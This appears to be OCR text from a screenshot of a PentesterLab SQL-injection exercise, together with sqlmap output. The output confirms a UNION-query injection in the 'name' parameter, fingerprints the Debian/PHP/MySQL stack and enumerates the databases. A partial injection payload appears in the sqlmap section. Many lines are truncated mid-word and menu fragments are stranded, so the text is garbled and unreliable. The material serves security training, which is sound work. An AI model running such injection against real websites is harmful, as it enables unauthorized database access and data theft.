 192.168.2.131/sqli/example1.php?name=root
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
SQL XSS Encryption Encoding
d URL
it URL
ecute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
2 root
© PentesterLab 2013
[12:36:28] [INFO] testing connection to
sqlmap resumed the following injection
---
Parameter: name (GET)
Type: UNION query
Title: Generic UNION query (NULL) -
Payload: name=root' UNION ALL SELEC
---
[12:36:28] [INFO] the back-end DBMS is
web server operating system: Linux Debi
web application technology: PHP 5.3.3,
back-end DBMS: MySQL 5
[12:36:28] [INFO] fetching database nam
available databases [2]:
[*] exercises
[*] information_schema
[12:36:28] [INFO] fetched data logged t
192.168.2.131'
[*] shutting down at 12:36:28